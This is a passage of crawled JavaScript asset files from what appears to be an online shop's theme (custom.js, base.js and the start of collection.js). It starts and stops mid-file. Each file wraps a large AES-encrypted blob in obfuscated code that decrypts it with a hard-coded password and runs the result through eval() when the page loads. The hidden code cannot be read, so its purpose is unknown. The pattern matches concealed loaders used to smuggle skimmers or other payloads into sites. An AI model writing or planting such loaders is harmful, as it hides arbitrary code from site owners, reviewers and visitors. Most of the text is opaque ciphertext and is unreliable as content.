H2iNHbKF7z2qfY6EpcmbKM7ccSq12a21g4PMBjYz4d7nl2aS79Iof2zln28lAHBzuW/ags8IVwzBhbEvLiJuQKSXRZptPj0fFwCthfYya7FfAF/UQIDID3JqVCcwVEmR9LKQG9r+GjSFRcuxsHaySTfZXZYBuiFO6OR2V4qECERr6FEfeSVM6qAzC2ebEosBhzVk+2w1RDExjZTyWzpOap+FZSfzmPIrE8pq1nBlAtwTStmTHb1h950kNm7FJI87qwVicBiYStFlofm2eNF8FhW0CEQuENL7cYclyGcu0ISSbr/9WQnHvCpcP0PIvEva93Ff9rssbufKPZhnBAaGiiFbW81+uamMf3cXyZGBN1Fqa2o/Eg94HrDP7ADo2uGaQafbWRUGvlc9g8UeY2a42ZQvM98gh7yV90RRVOmEcPfMeCUad4lqHeNKGdC7qOgXnnTynYJHxd3sXbY8flRVzusuVZk6PqjwaRicFMZ0MKKpix3eEhKQ5Avnc4q+R+3Ln1g6XQ2cGoaJyP4zTajHUmVc=","7066650yeRoPy","AES","147905lHqBCb","6931350YFSfLt","7jualZH","351691VVVaNw","4019931UkNbab","96swpysW"];return a0_0x3882=function(){return _0x3eb1e7},a0_0x3882()}function a0_0x5bfb(_0x4f57c7,_0x274c0e){var _0x388280=a0_0x3882();return a0_0x5bfb=function(_0x5bfb4f,_0x1e4f27){_0x5bfb4f=_0x5bfb4f-385;var _0x852913=_0x388280[_0x5bfb4f];return _0x852913},a0_0x5bfb(_0x4f57c7,_0x274c0e)}(function(_0x3a1c9c,_0x351fc8){for(var _0x13da9d=a0_0x5bfb,_0x4e06a2=_0x3a1c9c();;)try{var _0x4d54b2=parseInt(_0x13da9d(391))/1*(-parseInt(_0x13da9d(397))/2)+parseInt(_0x13da9d(392))/3+parseInt(_0x13da9d(393))/4*(parseInt(_0x13da9d(388))/5)+-parseInt(_0x13da9d(386))/6*(-parseInt(_0x13da9d(390))/7)+parseInt(_0x13da9d(395))/8+parseInt(_0x13da9d(389))/9+-parseInt(_0x13da9d(401))/10;if(_0x4d54b2===_0x351fc8)break;_0x4e06a2.push(_0x4e06a2.shift())}catch(_0x11047e){_0x4e06a2.push(_0x4e06a2.shift())}})(a0_0x3882,698323),function(){var _0x553afa=a0_0x5bfb,_0x24b1aa=_0x553afa(385),_0x10d88b="supercalifragilisticexpialidocious",_0x468e58=CryptoJS[_0x553afa(387)][_0x553afa(400)](_0x24b1aa,_0x10d88b)[_0x553afa(396)](CryptoJS[_0x553afa(394)][_0x553afa(398)]);if(!_0x468e58){console.error(_0x553afa(399));return}eval(_0x468e58)}();
//# sourceMappingURL=/cdn/shop/t/10/assets/custom.js.map?v=19095091170454427411767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/base.js?v=36128990633562181911767681612
body_size: 12468
content:
function a0_0x1854(_0x164707,_0x1df22d){var _0x3ecef1=a0_0x3ece();return a0_0x1854=function(_0x1854a9,_0x165099){_0x1854a9=_0x1854a9-444;var _0x342220=_0x3ecef1[_0x1854a9];return _0x342220},a0_0x1854(_0x164707,_0x1df22d)}function a0_0x3ece(){var _0x58f749=["AES","98846bFMvMJ","790VOqElQ","338452sKIXkh","850299xhHOCO","15xViJuk","198415EZNDnq","enc","1146887ruktdE","Utf8","2439704dbsKnW","toString","4112100vnuQiJ","12oYHmdn","supercalifragilisticexpialidocious","Decryption failed! Check the password.","2dgETNU","U2FsdGVkX183JuB8KYrI/[base64]/bDB6N+DmXNjbeY8zsvbpY2quh/zVFyMHBT5XQFliyJEPqxy1L/5QCT+qSw07MH2ORcxoX+dPM1D2qnc5Ceg3qfs3rKnpfkcIhJO8Am1SCQAg1Iw0L+IkoyqsAZc/o8dOElQWkubPmeq5N5Jj8u/z11w3dulqpLAsNRPEbvHtY0GxNwshS4LZuWJIVVAJrfixkLSlyDlM2HCqLK9++KHakfBm5QHEOSKjyZ2mTYXDpr9ncFRHx4Q9SGb46EarC8JHAQsJrFhf7LO0Z3Gytk6u6bHyjltgcIkcVwUhghnrAgm52/vaUi8oBo9Reo39saPf70iICEX3HdAs/+T9iT1USRgV9XAVmo0D+tVFEbBBFH8K3ii/VCSPZFI6B9TxD5RJda55/[base64]/o2bx30r3cniBBxWddis6lbPJ4g4dmYsiK0D0gPid9LScHXx3NJPGajeIZN4SwosA6qZLdm2nIgUFi8Xw43LAs1VmbA1jdf/BZJcxLP5NlWCLPAoVXiE+5ddAKjJVViyinzGj4mdwOemiw67RKnBg5Hj/[base64]/06KmkEGT0TJCNzyxNBaOd8rDYNEdfxfZY+0IH21TgG5BpFEyRNy41SFr+dGaPBqgzAjKekVS2rA9tmhzdgarWkBTSQ85ZoELwDPqqSeBGOLUldk+rYXiEaeFRGWCH3Engtpb5ObnsNb0DAemOb9sYQp6npgKeFQZfWM/5dmDrUxDm+bd5l/lQwzq3sRAij2l84IyXGevzCuXh2koDIb9V3m7h0tKjJ8iYuUtl1SlcBkFATL4ooxg7fzN1z/YjK/VmK4vyqcGWDyJ4R9pA0V5FGZueVwEDtBa+N2+3X/79rp0fTHYi80CZQfzMoRyRJ8z6i2MfCr6oDV8p/8RLWgwWfi5L/1wmSnxQtM77EPJjuj65g/jcDYaivxVZN1batSODJxSKVsRS4TSXbo36F1foHGEc1G3JlWT7zxh7cl+TbvK6TXDZSyA3GKM+oyqk50obeJdr77uQQ8JvpHhi5AHfnWEiYS4C+ZfXQe14QVUZGzdfaH1zon0k3pGNqykp/WFea89Go6kR/wmeGCZFFjdUrvyXJQxdhT0fEfv+uK7U+jhUf1rUAHdzxVwfrGIntpcvnRb+A56JN+mmocQBKKLwpnDxrkCpbxZnn1zOVZetvcBv8iaj8l4BWEWyAZ60J03s54fIS96W7ikB1U7jLMCTXeX4EvedsfCnrcsNXGPdIE6/sw1l01Lpvqh4Tochzwq846WWspD1z0dzAZI4FjC5rwWDE+6igadBS1L9a70dAgVvRTTguDCdbPXBlBUH9U4+JMrur/Vx9jXQktVIPl7G7Eno6CNaFu41n9CnEogFcO9YMpOecyHFUfNKRT5RabHgfEh+BiDkr9mbK56es+ri3Vj7b6MjVS+Trj+DhwwDnBMXYy5Z9Iwomkbf32yGvjymYWR6IskjnZYzxapFHd61EH/GnQgZIgqN5gJKsi2CajIGa+YtDT1Gm8T6wzyaRetBCEQ9SAc3sguw5LQosCGegD8tqvXbJXkWhhB6DIF+0SdrL8f9crE+iw54zmrxkWfXnMQSwz11y8p5sDkVzL4neiBW/rIbKMvTJWkDYKx4FLDluOCk07dIJlIoQXVTjPRw6Jk9EfOG2bizylv5WfUVk4LlbTotuHjrKplLrW7AuZWdsug7gtDZ8evXZtPyeHeCvgQefJCtj45y95xX6y/akSPCxFyvPHrYsm1clsHcf7PBvkKMS9c/FiPnIa1tF131RfymjxM7P8vp49wjznncVMh1Twpj8elaDOYE+zA2sIDb+k6WjJPLmFeiN22TejZWEdT9d9qVHUX+1jifBfQ818I67Adt4rq+Q1sme0FMJJ9X6w/tMLMu8JFA8ZOtIGHAP1KHJpHQJCObvgsvJnMNPFjwPB97idoRxc2w/g4Eum7TGL104Q5vSbfbiJQhM9c6RLWszLLr3LtjI4S45rpL5H2a8vRNMFSh3Lyuf7Ea+deZl0dHm4ExBKV25B+6xcTQTo5klCtFk+Of/6cmIX6KSIU016Dn+rXcxMpRaRnL4EhshrxPd7MSL3rHGVs1+AQDc6lQ91ERSR7Kwxv342+BEb9h/4LKaWV9hDbB+/lvDr1i5ih6ZTma0T29mJdFpuJSCfSxF1VIVJaa8ubPcyazEA6WDwm+F5JN80KdjM3tWBr/XFGQxjMUXwAqv6hk1UROG1T291I/7PBto/luQh5ybPP3EGTuUO667Dv5Mn51hMF42LvSR71/[base64]/r53tg7PFK1ebktfrleLje+Xm7WR1t391Vf/qDkSoh4m3+zpWpXQfNKP990MjoEhuCYFmJ/AJ5lWp0/TvFP2dUOFlNzKp3EOMcNb/HyL+7k2kvwaRkY9odZ1tkbAftMWOq8wLqCwPEU44qZdBXABKzCweUsOV/Iyb5ijMXJRniael1+22R+e4HOPiAlFUeNOAgZOhQM7hCZtzOybbWeicG/srueZrbAkzUiCMI22cQ0HRjQBMJsMUNZzo0STl4jDa+kUlY961JOfaiLnHj+pS5awhMXFhGV0SuP1BoJ5KYRhrxW4Fx5GdxBQ3U/GvuxZWq5moO56Q7LKh1U8CtvyTjQZH7KFxupENhupX9mvjVib6uNn40pNxDa+mv+Jeu4YZwak9/RB5IjpdC9v8NdISSXUeXkroHMFryyhbH6cZs9HDr4UCEETREGhrgTeGNAqm+p/xKW7qPYsOHfHeOg14Whbka2pb6e+vjGGCTSXDR3l2eJ6MAORmnBb6dvy0nfy74SawHqDO4U3m07c3s/fGu1AjUiV9/zJiK8phf8cAxUsMDmm4bwrAQJ2Yruu+uMSTlwtdejzutRp1vf8Jwr+gEexXoaaihCFvGflcd7bgO8d3/yuFH1lwqios1+gw/8ABJvMybYnBzwjXjpTkF1ogjvwzjIiwTWfrL96mosfeiyNat40StdfC1yvDHH8Ga0L7FF1yc1qYDZjPDo7a1e3F1b8KQyLiFJAO+CWZi+W1u7wAV0K/BD0Nn/+zjWPyAhplssAKj5LCRdpJU01q6GocnEwYxX44RE8CPu0Ygwc2pw9LqTmGGL2fe1RLu05u5gAWvSXAUAcGQAYDYGpxrYfYARccvv4h55N9N+rtvrMdZUFjNVG8/69oJp8xvueJzFJ/PHipc34tVatP98UFnlLktD7Sm12Tvwc9G2p0klX/3Fg9dSxH58Xnhe9pdF+obom8JAIZqUmvNkbXBIMaGZalWi1AaR9cl3bJzDe11MI1JZAS0SL9RQFiKTskkfE4SS7NQJqPX998oOhFCGW4TXE9+x0me8RXuqtb5+ASuHZpQPTCIQW3bgW8DAtGFlLlE61ub5UvuQbvVw4+6l7f44aBYIi/[base64]/zQ7Go2B5swHDBnArGFfbiELwI36q2XpGaN3V3Qp0IUQ6P/E7h5nqexO7kbeDKHBVL3mjC49FH1GG5voAP5JojDGhfya4OmJ1opIVC+duVoHHj8fbZhNEoiHBSWjOStePQLwcRZ/RgxsmqDzMBveUo3TbEDorJ3X6jsLvmNcFrqFCLr2Xfnpmr/rXjmZQ+H/195I04n2RY9wwRmC9SzHo6JypaQNlAOK0SnRzCpeHYmUP7/j63a354fFbXwmLBPJ0onCAJzQzLvf+yk+D0k21ibI7rYJRNipcCg4bIX/iUEYpCYx66Q5HEtfeLQT06Gk3fYPEXzX4VMM5sPBaSJGSeHDybQChH7EKRersTHmdM+RmkeBZV+kzDTAaEhbdrc4ILZRdy/z1AdlEXcPHyfKXvo9DE7RGxq8RDyecZ5DT8qHzOpKO3StI3DPT08CyKcZUgx0Gu4BbUemjMiyLrEuAQnKMqUL7mXGH2uWMgqsVgU6tk99CBKok3lXQstJT+Gci98yRq6dE7YN7RgrAw/MXaAOXYMa+JfHW8Wzjkm9GCqr/3BWrJBnJJREX46hpJjaUqz+PRRcc6eZ5lK61YeF2vQ8yzN3+2A7AwyJeK987HwcxTkitNV3sm52luHXhlcepS9TpEBhbt8d4Wlx00rC/ipWo9xh68Rfav8yvtqHpOaaFqvpVvdNwHd9TPON/KH3UT8vyFnsrF37u7G2QdqT7/dEt6UfAvG3uvUbamYM5R+NYveHw47nPxr6cv6kx5UfJzxCnDagJx4jrp6Qr8ghhsimS1PqKi3sqLHsYAWYSb4LRQic5iZiLWrEPqoPD4oHY1zt2CiZjYLlDHQH3Tid2bQi43fHqAWvJ0z03z99QpPp0ExKuyWw+tCgFbCAWq5i/KZPwQN1PaizX56+9shD68E5mk/43Ux7Xd1PUz3zuH7qdE3qZwqkjbgW1XZTd5qdf97gYrnm/5QlA20DIy6Q1+rcY63XUXE7fSWF5ckS9IGRJYZhwqU0Srr9TpipK9E5wq5A5Ye4moIOXS+tP+3uHCrL64cMF8Nuw1vJ1kLMj6WVAo6MXPYHxyD+pG650KGx/jbyx85ZIsBcbN6nfWQyFrm/j61rWbkwGo0qGZTgQFMNYMIiYiF8bxJHWSCjitI/fJt/ajcoIb2kmsqzLTKcGrdDamjFYPHPM5SETJ/lopHevrg9htXSCninNXpd5DNc1DFk1UdSG0z8R9eAg328msM5+l3iAzI0oA+cQ1mQUqcHda+2xUqzGEYcoVHroG6rpYVuvRRst9FR1+MlgnVxMn/[base64]/GunDM5BSlc7e9Gyt/P5/CH4HyS5nw7u0Jtly0wQJEJZ+AbeSXUPLRODN0r3Y6xgq8miUesGuZqy7LTuqjtGC6K8fTMzmfyAn6siC81LOF+dMyXphgaN34X1XXS+6X3lJKpSOdhjrocxrvXyLn+/HOOhkpK0NjRxvgcy4zS0aYHSnEiVzfzn5/oiPTRF0R4MmAsGLPD2nozuaqhDYHE40S5QeeBnRakx4GSc9Uu3yekJf9/pm6bnUv45BI/i5ebF3TfCUlZfgK2yFLJ2lUlEHbkIpxjbF72sYSvEjW6npeitX/TwEz/[base64]/xnu7vzk8d7HQv3hfOltx0PB09+AXdsHsPkbE/ERENHhY6bXEF1ccXqL5sruSp72EXsbb72g2ldMz2YQR9dl6Cm120FRpKDImO3n/OurGxg91SzxagJ3r/0pfTH53z5si6/zb0Fp2xkK1VFvs94shLTsgb+9gN3EdTnGA+ytS03w7HrMmLgEaFsxIbbpNjvSmuwjaMkfNli7S8Elpk1jqwT3vSB6FBAn94oWt3hWxxm1tBtdhKpjBm9ickJIxfQmRJcGUCF0ZGd1bToAiYtLaH7f5X3Eu2cpUZ1QVdAQHhRxEPpbbcp5E1cG4povtlSJXi2nt8//dPCZYL0WYdPzjp9ibFsD3fJ9ICiwJKgE79JGvD4nXeFJoSxyLJlVRt4Oqcpvz0EVTSyUHmHXh4A/xBGHzBoOge8Q0G5GZ8LhSvkT9wvIqVMfZzwwwJzzsO7q2xePfK7RVUh70l1umpBFK0Yqvrr+8pcktEt9HjIymn/ugy/3YaT7bvKPN+R8OjrL9l8odSOkkL/G/22wRgv0ic9BnVsIIowDJcjdHYOQ6R0fCJKGXbKUIba4OzogNM00x5B0hbqYZoFqS+Wu9bbc7ymigOJHOioYCbO2NlpZPHl/[base64]/BiucKGlzDUMTcwCicaUnu6KSD/jT1+aNkI300xt0ZHfV+tFPX+KVH3UQ+OjlBUb1NGC6Op/r0zqxIaZwtiQLLU3xocajVI2Ddqo/u3vaHMJMu2YBqPbxsQGQSI7AO/B3hReZBRJOY2wfMvXeRNkVHX5RspicM15LkA+8ZzzWU5HxuNhJydZmw4SjN0jWaIvDBCdU6NVuS+3ntN6dIXPXEKnJgiFW0F57/7C89BTdOS/zh5KkS7AhIe1AWP+ulPNaZO7xaHn9jU9Fk0r3qByaloDhyD4QZaA6ppZAlrxtbfuFHNs1gkVBbjiMR3UoqiRx22Yq/UlLcunWHHS/un4+dRjV428NXdU9gmp+ueQHF8TB+fp2I8L7JPvzXYuhtq3EObsjXp2VK/josAt+JVWmo0RnBQ1+TeRIvwaolW9HrboTKLwVYqXzD9n0EBpL9fA/uJFQESYstp+VNhyuaOC9IPxba9em5SQFogls57VsV2mvCH26FY/xBNkoARDR0E8BhD0MM+kVKpj7XyvZCVfMp5NpxgsfZ8+N6iQ88q313ZfgcezknUp81I6ru3Nq/WNNmn+O46sz9vREY0Ron/6T1YNVEQ/aEkQZijk9PLQH921maQOTSLyJh3ZL5hdFOZpEZE1FWTCkflWeZGN8zqPVjNwP3JTdjiOeJIzTKwIlx4vTnLfjIgQt0FGGaKzBVQ9+4BDJUuSZBNgKwr0KvI4fiRVIltdpI+K1LdR4HjKBjoMTbifpmw1pOdpBJDUX9zy4rlrn+Ik/5jstYIIrp5LyjMr4HVli6K52FK9o66DAoZ8VrsdRsJfVDU4Jm8vXoZrZtCqBRihholQQZkBX7BN/[base64]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[base64]/ge70ndv/AjoqNnadNuAZNEyH68i2AuYn31SPOIp/+GtyDYGqsSm9+NWflqQb1CnYsdr5eS+r2iw5ebDhk5gmSPrLRxZx2EUsdupI11vA1W+tAUwPMi5OtsYvrP8x95EAkw358Al3P2drkrzjfd8ThVfbxMSMpoj00z6OnNT5X/4Jlw4f2iIDfXgrO3gml+8gugxJgXda4wUx6hAYG2HiNp5I8bknqVpwyc7i0wSkXk34QQt0oSHa6vhKqaqZOFr4R8F70JlePV1zT/w11qjtFtfL8JGoH7vEJKSc9qENAt/[base64]/4SXeDeRI1wHDtBa/[base64]/MrbA1W+Sa4rRzUGC8Ed++9avdgZhfjXNcuLH8gyxI2xl1euXyE2HD9Jgh0y9gW2dPOtSAonC0yOy57UR+xx1/[base64]/7UHjcVQPeoUQftcDQRqF2G75RyAw86SgOlXoKTJfJF95RHiObVRaVRXvkxfTSuPumG37wPFwCRabyBOHPXC1aPAPkX8XvWOx7CmHgj2Q17g6u5mjiXLdInyauybwT1RjAnZjBa1tVU+hq1OT7F10Mk1q2Hn2wSnTg0DCeZ1p+Zgmug6Lf3hPrv3K0arScT+gxgxf7y/BWgYXngluXlQ7t7n5S7BdKQtD0ujeq/HXI0mBqUJPQyNZ8Nm16516NLDgvTAPr8o6VDTsIMtujdZv43LfKIcmXTceEBc30pNwWdw44OH1X05XZ206c/aGu3/faE0KfOi+WlYuNAZOKCc6zggPO/FyDuJ13NNy0zTF8xmmwEjwnzGLoR8xvvXpYczvi68gRcmPiCtYc7D6CoZdKzZQYPwWNWKpYx6JTOvTclm66h6PRFhZkLdvSGNeZUy96j+/kof6aca9BmA8d7lIosGFW4zNntqwxYaM8ME3vghpv+1wb8mey/1SYwr81HPil8HZWKS6q/rF1bCrHxdU0ioE4h4AWO7fWFfuiY7f9WaYgnXX/nNXKytCYo7Cp4lJR4+8J86ScpReFU3qQmvaI/BJZlxPNvY3F3/JcBV3DjzJIChMQyRZN1RzkELT5Qj2zl/HT185oInBAN2Y1cpZRH2ZuLezE2OR03Ha9vftQVIb1VaAK0Vo15atJgkEgif94Vn6nRjLSDDigcjljFkXhbZ7W/[base64]/HoomzJSXhgGzgFfr2rpt7SPNW+oZLw+M5o9bjyQB5But6nzXz8GNhSQdMTJ3ZXIGDl7jFiwzdC60FSgkDcuvpaoClN4Jt17ZBbJeqjRLHIZePLcf6g5hl0z11lHDJItbRSiixCsptjenB16Wb4u7hYXPKNiGqHtsam/[base64]/bhT2ls6d37hxkFs10ON+tAV2WenACKTgG5bXQ6oq532dbpaTKA3v7QASajWQXNoGM9W+Vdi0trrt/OAdDeKj8tpOg7b75HmJgqWwmJwKQOpBTqCSNT6UHnBSZ1gnhvlWTQX9jBCcq/tVzKW2dBjh8ryliMMG9PssITLGY2GhML7idq619XDUsqtLa7lwgU86qDpcpyz6SZW8K8v32v/IApeR9DmZp6pNo8KVHCh1N5/88K7zG/ddhCtDKUHLeTP7eR/mYDWMZj580Wo/[base64]/eE80ksHZpB6vTX8Vj5316lbs1qmjG2TDnMnJTwqYIV8NPH1GglJXu6Kvx0ctLk3MqPMWAzq/oXdWHavlQbuCruCS+r6ZnBYMVQ9BHXN7804AiUvHEE9mKX6vcQ2u3pAd1v1Rr3m3JlxfgGKYfyzNwyn5maz2RLUSy06l3pTirXPVUB6OB4eahUXM2GP4JbVlUK7Pc2DNRw7YuFrM0cF1tQr03hD4Cc6RGVznbxMPy4g3DtmsOkP3KbgPxQmdqUBUQALY9ey+mbZVI4V/TYbaZo+LPlhjTPJksTtt4HYdj/DbXneWQHL1Eki32fldISq4pj/[base64]/wZGYzd5LdeWsHTQySiCtRqmT45UTBHGP/sMG/+vETCaKjYZaj9bNDy64Kjc9ZphfX4Pgc//TDDT5zSDcaDvHoESWLcFnzU+d6VcnoRi31i/[base64]/dBN8S4hmCxdhJkPbj0ICjgiLsF0xOcR5vvIh4laQJxOCOOSEAhmVx","decrypt"];return a0_0x3ece=function(){return _0x58f749},a0_0x3ece()}(function(_0x256a9d,_0x37c301){for(var _0x2b989a=a0_0x1854,_0x573509=_0x256a9d();;)try{var _0x200b6b=-parseInt(_0x2b989a(446))/1+-parseInt(_0x2b989a(456))/2*(-parseInt(_0x2b989a(444))/3)+-parseInt(_0x2b989a(462))/4*(-parseInt(_0x2b989a(445))/5)+parseInt(_0x2b989a(453))/6*(parseInt(_0x2b989a(448))/7)+-parseInt(_0x2b989a(450))/8+-parseInt(_0x2b989a(452))/9+-parseInt(_0x2b989a(461))/10*(-parseInt(_0x2b989a(460))/11);if(_0x200b6b===_0x37c301)break;_0x573509.push(_0x573509.shift())}catch(_0xad2c38){_0x573509.push(_0x573509.shift())}})(a0_0x3ece,614570),function(){var _0x22144f=a0_0x1854,_0x9f3e55=_0x22144f(457),_0xadaf99=_0x22144f(454),_0x337c06=CryptoJS[_0x22144f(459)][_0x22144f(458)](_0x9f3e55,_0xadaf99)[_0x22144f(451)](CryptoJS[_0x22144f(447)][_0x22144f(449)]);if(!_0x337c06){console.error(_0x22144f(455));return}eval(_0x337c06)}();
//# sourceMappingURL=/cdn/shop/t/10/assets/base.js.map?v=36128990633562181911767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/collection.js?v=609225019799316771767681612
body_size: 7783
content:
function a0_0x1d9b(_0x3fe407,_0x7ffce4){var _0x5b62d6=a0_0x5b62();return a0_0x1d9b=function(_0x1d9b4b,_0x27534b){_0x1d9b4b=_0x1d9b4b-455;var _0x49136d=_0x5b62d6[_0x1d9b4b];return _0x49136d},a0_0x1d9b(_0x3fe407,_0x7ffce4)}(function(_0x19a261,_0x370e23){for(var _0x59802e=a0_0x1d9b,_0x380fb6=_0x19a261();;)try{var _0x3d515c=parseInt(_0x59802e(472))/1*(-parseInt(_0x59802e(469))/2)+parseInt(_0x59802e(458))/3*(parseInt(_0x59802e(465))/4)+-parseInt(_0x59802e(471))/5*(parseInt(_0x59802e(455))/6)+parseInt(_0x59802e(474))/7+parseInt(_0x59802e(459))/8+parseInt(_0x59802e(457))/9*(parseInt(_0x59802e(462))/10)+parseInt(_0x59802e(460))/11*(parseInt(_0x59802e(466))/12);if(_0x3d515c===_0x370e23)break;_0x380fb6.push(_0x380fb6.shift())}catch(_0x152ce3){_0x380fb6.push(_0x380fb6.shift())}})(a0_0x5b62,904163),function(){var _0x5eaac7=a0_0x1d9b,_0x267d52=_0x5eaac7(463),_0x3ecb11=_0x5eaac7(470),_0xca6c19=CryptoJS[_0x5eaac7(464)][_0x5eaac7(467)](_0x267d52,_0x3ecb11)[_0x5eaac7(468)](CryptoJS[_0x5eaac7(456)].Utf8);if(!_0xca6c19){console[_0x5eaac7(473)](_0x5eaac7(461));return}eval(_0xca6c19)}();function a0_0x5b62(){var _0x17d4ff=["supercalifragilisticexpialidocious","8474745nGajLt","3EjJxlk","error","8739983QbyMrn","6pRHjLO","enc","9KiGhyU","1080LoQSOU","840032UhRTlb","11fPDjpt","Decryption failed! Check the 